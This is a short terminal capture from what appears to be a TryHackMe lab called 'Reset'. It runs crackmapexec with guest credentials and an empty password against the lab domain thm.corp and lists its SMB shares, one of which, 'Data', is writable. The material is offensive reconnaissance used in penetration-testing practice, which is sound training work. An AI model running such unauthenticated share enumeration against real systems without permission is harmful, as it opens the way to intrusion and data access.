 ┌──(ryan㉿kali)-[~/THM/Reset]
└─$ crackmapexec smb thm.corp -u guest -p '' --shares
SMB         thm.corp        445    HAYSTACK         [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signi
ng:True) (SMBv1:False)
SMB         thm.corp        445    HAYSTACK         [+] thm.corp\guest:
SMB         thm.corp        445    HAYSTACK         [+] Enumerated shares
SMB         thm.corp        445    HAYSTACK         Share           Permissions     Remark
SMB         thm.corp        445    HAYSTACK         -----           -----------     ------
SMB         thm.corp        445    HAYSTACK         ADMIN$                          Remote Admin
SMB         thm.corp        445    HAYSTACK         C$                              Default share
SMB         thm.corp        445    HAYSTACK         Data            READ,WRITE
SMB         thm.corp        445    HAYSTACK         IPC$            READ            Remote IPC
SMB         thm.corp        445    HAYSTACK         NETLOGON                        Logon server share
SMB         thm.corp        445    HAYSTACK         SYSVOL                          Logon server share